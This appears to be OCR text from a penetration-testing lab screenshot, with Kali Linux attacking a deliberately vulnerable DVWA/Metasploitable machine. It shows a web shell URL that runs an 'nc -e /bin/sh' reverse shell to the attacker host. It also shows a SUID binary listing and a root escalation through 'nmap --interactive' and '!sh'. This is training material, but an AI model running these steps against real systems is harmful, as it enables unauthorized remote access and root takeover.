 Damn Vulnerable Web Ap
http://192.168.56.101/dvwa/
http://192.168.56.101/dvwa/v
http://192.168.56.101/dvwa/h
http://192.168.56.101/dvwa/h
http://192.168.56.101/dvwa/h
New Tab
http://192.168.56.101/dvwa/hack.php?cmd=nc -e /bin/sh 192.168.56.102 4444
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
kali@kali: ~
Session Actions Edit View Help
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
Firefox
192.168.56.101
Right Control